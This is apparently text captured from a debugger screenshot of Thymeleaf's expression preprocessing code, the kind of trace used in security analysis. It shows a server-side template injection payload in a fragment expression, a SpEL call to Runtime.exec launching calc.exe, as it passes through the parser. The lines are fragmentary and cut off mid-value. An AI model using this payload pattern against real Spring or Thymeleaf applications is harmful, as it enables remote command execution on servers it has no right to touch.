 final String previousText =   previousText: "~{demo/form/localrefresh::"
checkPreprocessingMarkUnescaping(input.substring(curr, matcher.start( group: 0)));   input: "~{demo/form/localrefresh:
final String expressionText =   expressionText: "${new java.util.Scanner(T(java.lang.Runtime).getRuntime().exec("calc.exe").
checkPreprocessingMarkUnescaping(matcher.group(1));   matcher: "java.util.regex.Matcher[pattern=\_\_(.*?)\_\_ region
strBuilder.append(previousText);   strBuilder: "~{demo/form/localrefresh::"    previousText: "~{demo/form/localrefresh::"
final IStandardExpression expression =   expression: "${new java.util.Scanner(T(java.lang.Runtime).getRuntime().exec("calc.e
StandardExpressionParser.parseExpression(context, expressionText, preprocess: false);   expressionText: "${new java.ut
if (expression == null) {
return null;
}
final Object result = expression.execute(context, StandardExpressionExecutionContext.RESTRICTED);   context: WebExpressionCo
{VariableExpression@13156} "${new java.util.Scanner(T(java.lang.Runtime).getRuntime().exec("calc.exe").getInputStream()).next()}"
strBuilder.append(resul